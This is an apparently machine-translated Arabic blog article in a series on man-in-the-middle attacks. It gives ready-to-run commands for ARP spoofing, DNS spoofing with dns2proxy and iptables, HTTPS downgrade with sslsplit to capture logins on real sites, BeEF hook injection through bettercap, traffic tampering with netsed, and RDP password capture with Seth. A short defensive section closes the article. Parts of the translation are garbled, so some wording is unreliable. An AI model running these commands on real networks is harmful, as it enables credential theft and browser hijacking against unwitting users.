اعتراض المعلومات الحساسة؟ الحصول على وصول غير مصرح به إلى مختلف التطبيقات والأنظمة؟ تعطيل العملية العادية؟ كل هذا وأكثر من ذلك بكثير أداء هجمات مثل رجل في الشرق.

نواصل اليوم سلسلة المقالات المكرّسة لهجمات "الرجل في الوسط" (وعدد من الهجمات ذات الصلة) على البروتوكولات النموذجية وقنوات البث الموجودة في أي شركة تقريبًا. النظر في مستويات الاهتمام أكبر بكثير للمهاجم: من الشبكة إلى التطبيق.

هل أنت مهتم؟ مرحبا بكم في القط.

تذكر

لذلك ، في المقالة السابقة ، ركزنا على خداع الهجمات في البيئات السلكية واللاسلكية ، وإظهار تقنيات مراقبة الطلبات والردود على خوادم DNS. تم اختيار DNS لسبب ما - وهذا هو أحد الأهداف الأساسية. لماذا؟ كل شيء بسيط - تبدأ أي جلسة تقريبًا الآن بطلب لعنوان IP للمضيف الهدف على خوادم DNS.

اليوم سنظهر هجمات "على النحاس" ، ولكن بالنسبة لشبكة Wi-Fi نفسها ، لا شيء يتغير عمليا باستثناء بضع فروق دقيقة. لقد أغفلنا الإدخال في البصريات ، نظرًا لأن هذا الاتجاه من الهجمات مكلف للغاية ويتطلب معدات خاصة.

بادئ ذي بدء ، نحن مهتمون بالاعتراض "غير المرئي" لاستفسارات DNS.

سأستخدم اثنين من الأدوات المساعدة التالية:

DNS2Proxy (الأداة

موجودة منذ سنوات عديدة ، لكنها لا تزال جاهزة تمامًا للقتال) و

arpspoof (أيضًا ليست صغيرة).

نطلق:

# arpspoof -r 192.168.180.254 192.168.180.1 // IP – , - # python2 dns2proxy.py -u 192.168.180.253 // -u IP-, # iptables -t nat -A PREROUTING -i enp14s0 –p udp --dport 53 -j DNAT --to-destination 192.168.180.253:53



الآن دعونا نتحقق من تأثير ذلك على جهاز الضحية عن طريق إجراء nslookup على أي مجال:

حسنًا ، يتلقى الضحية عنوان IP المضيف الذي يطلبه المهاجم ، وعلى الأرجح عنوان IP المحلي للجهاز الذي تم تطوير الهجوم منه. توضح لقطة الشاشة أيضًا أن العميل يعتقد أن خادم DNS شرعيًا يجيب عليها ، وهذا أمر خاطئ بالطبع. في الواقع ، فإن وظيفة الأداة المساعدة DNS2Proxy واسعة للغاية: يمكنك تحديد مجالات محددة للتحايل ، أو يمكنك ، على العكس من ذلك ، محاكاة ساخرة لكل شيء ، وإضافة بعض الاستثناءات.

ما التالي؟ ثم نحتاج إلى نشر خادم ويب "proxy" يقوم ببناء اتصالين: أحدهما "proxy" <> عقدة شرعية على الشبكة ، والثاني هو "proxy" <> ضحية. سوف نستخدم

SSLsplit .

نطلق:

# sslsplit –l 2000 # iptables -t nat -A PREROUTING -i enp14s0 –p tcp -m tcp --dport 80 -j DNAT --to-destination 192.168.180.253:2000



نتحقق مما سيحدث إذا حاولنا التبديل إلى بعض بوابة السيارات ، على سبيل المثال ،



drom.ru :

ولدينا اتصال غير محمي! ولكن مع التحذير: تمت إضافة wwww و webmy.drom.ru كمجال فرعي بدلاً من my.drom.ru. دعونا نحاول تسجيل الدخول ، بعد استخدام بعض الأدوات المساعدة لعرض حركة المرور العابر على جهاز المهاجم.

سأستخدم الأرصدة الصافية . نحن ننظر إلى ما يعرض في وحدة التحكم:

ولدينا اسم المستخدم / كلمة المرور ، عظيم!

السؤال الذي يطرح نفسه ربما: "ما هو الفرق مع المادة السابقة؟" الفرق هو أنه بدون هذه المعالجات يتم إنشاء اتصال HTTPS ، مما يجعل من المستحيل تقريبًا اعتراض الحسابات. هذا هو ما يسمى "الهجوم خفض".





كل هذا سوف يعمل حتى مع البنوك وغيرها من الموارد:

لكن

لا يستحق إلقاء اللوم على البنوك أنه بهذه الطريقة يمكن للمستخدم "اختراق". لا يمكنهم فعل أي شيء هنا ، لأن الهجوم يتجاوز محيطهم بكثير! البنك

ليس مسؤولا! بالإضافة إلى ذلك ، يستخدمون جميعًا 2FA ، مما يقلل قليلاً من خطر الوصول.

يرجى ملاحظة: بهذه الطريقة يتم تجاوز حتى HSTS (أمان النقل الصارم HTTP) ، ولكن ليس لجميع الموارد (التي ، على ما أعتقد ، كل أو كل شخص يعرف هنا بالفعل). يحتفظ عدد من المتصفحات بقائمة من المجالات التي تتطلب الاتصال عبر TLS ، ومثل هذا الهجوم ضدهم ضعيف. أبسط مثال هو

google.com ، والقائمة الكاملة لـ Chromium موجودة

هنا . لن يقوم كل من Firefox و Chrome / Chromium بإنشاء اتصال HTTP به ، مما يحمي المستخدم. ومع ذلك ، إذا نجح المهاجم في إضافة شهادة موقعة ذاتيا "بطريقة ما" إلى المراجع المصدقة الموثوق بها ، أو الأسوأ من ذلك ، لن يساعد أي شيء ، ببساطة لأن المستعرض والنظام سيعتبرانهما شرعيين تمامًا ولا ينتجان أية أخطاء أثناء معالجتها. تعتبر حالة المراجع المصدقة الجذر الموثوق بها حالة خاصة: سيسمح لك هذا بإنشاء شهادة لكل مجال أثناء التنقل (هكذا تعمل عادةً DLP وأدوات الحماية الأخرى التي تقوم بتحليل حركة المرور) ، والتي تتيح لك تحليل أي اتصال HTTPS دون أي مشاكل وإعلامات من المستعرض.

جميع الأدوات المذكورة أعلاه قديمة بالفعل ، لأنها تستخدم Python2 ، والتي ستتوقف قريباً عن الدعم. يمكنك استخدام أي تناظرية ، على سبيل المثال ،

bettercap ، والتي هي "حصادة" من الأدوات المختلفة وتؤدي جميع الوظائف نفسها المذكورة أعلاه ، وكذلك عدد من الآخرين. التعليق الوحيد على عمله: لا ترغب الإصدارات الأحدث في "حل" جميع المجالات افتراضيًا ، فيجب عليك تحديد مجالات محددة. ومع ذلك ، بالنسبة للهجمات "الحقيقية" هذا يكفي للعيون ، وحتى لا يساعد على فتح في وقت مبكر.

ماذا يسمح MitM؟ استيراد JS الملقب XSS. ثم نطاق واسع للإبداع. لنبدأ باستخدام bettercap

ولحم البقر :

في bettercap ما يلي:

# set arp.spoof.targets 192.168.180.254 # arp.spoof on # set http.proxy.sslstrip true # set http.proxy.injectjs http://192.168.180.253:3000/hook.js # http.proxy on

إذا كنا نريد أن يتم تطبيقه على صفحات HTTPS ، فسنقوم أيضًا بتهيئة dns.proxy أيضًا. كجزء من العرض التوضيحي ، سأدير HTTP فقط.



انتقل إلى

diary.ru ولاحظ ما يلي في المصحح:



دعونا نرى كيف هي الأمور في واجهة الويب لحوم البقر:

في الواقع ، لقد انتهينا ، نحن "في المتصفح". تم إنشاء جلستين ، وربما يرجع ذلك إلى حقيقة أنني فتحت صفحة أخرى في الخلفية ، ولكن هذه ليست مشكلة. الآن يمكنك البدء في

إنشاء فوضى لجمع المعلومات أو تطوير هجوم أو في بعض الحالات فتح قشرة أو مجرد صدفة. يتم تقديم جزء من الوظيفة الممكنة في لقطة الشاشة في جدول "وحدة شجرة". للاختبار ، قم بتشغيل إيصال بصمة المتصفح:

ومع ذلك ، فإن مطوري المتصفح ليسوا أغبياء ويحاولون تغطية "الثقوب" المختلفة التي تتيح الوصول بنقرة إصبع. من ناحية أخرى ، يمكن أن يسهل هذا الوصول إلى حد كبير مزيد من الدمج على المضيف الذي تمت مهاجمته.





دعنا ننتقل إلى أحدث هجوم لهذا اليوم - خداع البيانات. بشكل عام ، يعتمد هذا الهجوم على مقالة منفصلة ، ويمكن استخدامه حتى عند نقل صور الأجهزة الظاهرية للوصول (ربما سأكشف في يوم من الأيام عن هذا الموضوع بمزيد من التفاصيل) ، لكننا سنقوم الآن بإجراء عرض قصير ، على سبيل المثال ، على موقع الويب الذي تم

لصقه . السماح لبعض الوقت لتوفير الوصول إلى أي معلومات نصية. للهجوم نستخدم

شبكي .

نطلق:

# netsed tcp 4000 0 0 s/Hello/HACKED/o # iptables -t nat -A PREROUTING -i enp14s0 –p tcp -m tcp --dport 80 -j DNAT --to-destination 192.168.180.253:4000 # arpspoof -r 192.168.180.254 192.168.180.1

على العقدة التي تمت مهاجمتها ، انتقل إلى pasted.co ، واكتب "مرحبًا" ، وأرسلها ، واحصل على رابط ، وافتحها وشاهد "الاختراق". مثال بسيط ، لكن أعتقد أنه من الممكن من حيث المبدأ تنفيذ مثل هذا الهجوم ليس بالأمر الصعب.

بضع كلمات عن RDP و MitM

هناك مثل هذه الأداة المثيرة للاهتمام المسماة

Seth ، وهي في الواقع مجموعة من aprspoof و sslstrip ، ولكن من أجل RDP. خلاصة القول بسيطة: عند الوصول إلى المنفذ 3389 ، يتصرف Seth بشكل مشابه ل sslstrip ويبني اتصاله الخاص بالعقدة المستهدفة. يقوم المستخدم بإدخال بيانات الاعتماد ... ويمكنك أن تنتهي هنا.

نطلق:

# ./seth.sh enp14s0 192.168.180.253 192.168.180.254 192.168.180.1

نبدأ على عميل RDP ، والاتصال بأي مضيف RDP (أنا متصل بالخادم خارج الشبكة 192.168.180.0/24) وأدخل الحساب. أنا شخصياً ، بعد هذه المرحلة ، اشتعلت خطأ في كل مرة ، على الرغم من أن الأداة يجب أن تقوم بالاتصال بالاتصال ، لكنها فعلت الجزء الأكثر أهمية من العمل:

المستطيل المميز له كلمة مرور واضحة.

الدفاع عن أنفسنا

- استخدم جميع التدابير المشار إليها في مقالتنا السابقة . انها تساعد حقا! سأضيف بشكل منفصل تضمين التطفل DHCP ، والذي سيسمح لنا بتصفية خوادم DHCP غير الشرعية ، والتي يمكن أن تسبب العميل لإرسال جميع الطلبات إلى مضيف المهاجم ، وتجنب خداع ARP.

- إن أمكن ، استخدم ملحقات مثل HTTPS في كل مكان. ستتم إعادة التوجيه تلقائيًا إلى إصدار https من الموقع إذا تم تضمينه في قاعدة البيانات الخاصة به ، مما يتجنب تخفيض HTTPS.

- بالنسبة إلى DNS ، يمكنك استخدام DNS-over-TLS / DNS-over-HTTPS أو DNSCrypt. الأدوات ليست مثالية ، قد يكون الدعم مؤلمًا للغاية ، لكن في بعض الحالات يكون هذا مقياسًا جيدًا للحماية.

- تعلم وتعلم العائلة والأصدقاء والزملاء أن ينتبهوا إلى شريط العناوين: إنه أمر مهم! wwww.drom.ru ، غالبًا ما تكون إعلامات اتصال غير محمي على مورد "خالٍ من المتاعب" مؤشراً مؤكدًا على وجود نوع من الحالات الشاذة في الشبكة.

انتبه إلى الحالات الشاذة في جلسات RDP: تعتبر الشهادة التي تم تغييرها بشكل غير متوقع علامة سيئة.

هذا كل شيء الآن. أم لا؟ أصدقاء ، أود أن أعرف منك ، ولكن هل أنت مهتم بالهجوم على برنامج Hypervisor وهجرة الأجهزة؟ أو حقنة في ملفات PE؟ في انتظار التعليقات والأسئلة الخاصة بك!